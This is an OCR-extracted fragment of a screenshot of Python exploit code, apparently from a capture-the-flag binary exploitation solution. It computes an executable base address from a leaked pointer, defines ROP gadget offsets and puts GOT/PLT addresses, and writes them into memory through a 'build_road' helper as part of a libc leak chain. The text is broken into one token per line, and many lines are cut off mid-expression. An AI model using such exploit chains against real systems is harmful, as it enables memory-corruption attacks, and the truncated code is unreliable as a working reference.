
l
=
int
(
l
,
16
)
exec_base
=
l
-
0x96b
print
"EXEC BASE LEAK"
print
hex
(
exec_base
)
pop_rdi
=
exec_base
+
0x1273
pop_rsi_r15
=
exec_base
+
0x1271
just_ret
=
exec_base
+
0x1274
main
=
exec_base
+
0x11f1
puts_got
=
exec_base
+
0x201f98
puts_plt
=
exec_base
+
0x790
build_road
(
'pwner'
,
list_names
[
6
],
str
(
pop_rdi
&
0xf
build_road
(
'pwner'
,
list_names
[
7
],
str
((
pop_rdi
>>
32
)
build_road
(
'pwner'
,
list_names
[
8
],
str
(
puts_got
&
0x
build_road
(
'pwner'
,
list_names
[
9
],
str
((
puts_got
>>
32
build_road
(
'pwner'
,
list_names
[
10
],
str
(
puts_plt
&
0
build_road
(
'pwner'
,
list_names
[
11
],
str
((
puts_plt
>>
3
build_road
(
'pwner'
,
list_names
[
12
],
str
(
main
&
0xfff